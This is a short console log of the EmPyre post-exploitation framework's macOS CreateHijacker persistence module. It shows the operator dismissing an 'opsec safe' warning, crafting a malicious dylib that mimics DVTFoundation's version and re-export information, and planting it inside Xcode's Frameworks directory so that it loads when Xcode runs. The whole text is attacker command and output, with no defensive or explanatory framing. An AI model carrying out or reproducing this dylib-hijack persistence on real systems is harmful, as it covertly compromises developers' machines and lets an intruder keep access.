 (EmPyre: persistence/osx/CreateHijacker) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: persistence/osx/CreateHijacker) >
[+] configuring temp.dylib to hijack DVTFoundation
[+] parsing 'DVTFoundation' to extract version info
found 'LC_ID_DYLIB' load command at offset(s): [3048]
extracted current version: 0x10000
extracted compatibility version: 0x10000
[+] parsing 'temp.dylib' to find version info
found 'LC_ID_DYLIB' load command at offset(s): [1048]
[+] updating version info in temp.dylib to match DVTFoundation
setting version info at offset 1048
[+] parsing 'temp.dylib' to extract faux re-export info
found 'LC_REEXPORT_DYLIB' load command at offset(s): [1304]
extracted LC command size: 0xc8
extracted path offset: 0x18
computed path size: 0xb0
[+] updated embedded re-export
[+] copying configured .dylib to /tmp/DVTFoundation
Hijacker created, renamed to /tmp/DVTFoundation, and copied to /Applications/Xcode.app/Contents/Frameworks/DVTFoundation.framework/Versions/A/DVTFoundation